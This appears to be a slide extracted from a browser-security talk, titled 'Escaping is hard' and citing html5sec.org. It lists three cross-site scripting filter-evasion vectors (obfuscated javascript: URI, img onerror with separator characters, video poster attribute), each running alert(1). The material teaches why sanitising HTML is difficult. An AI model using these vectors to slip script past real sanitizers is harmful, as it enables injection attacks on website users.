 mozilla
ESCAPING IS HARD
http://html5sec.org/
// Characters ignored in the URI scheme
<a href="[a]java[b]script[c]:alert(1)">XXX</a>
// HTML separators and ignored characters
<img[a][b]src=x[d]onerror[c]=[e]"alert(1)">
// JavaScript execution via <VIDEO> poster
// attribute
<video poster=javascript:alert(1)//></video>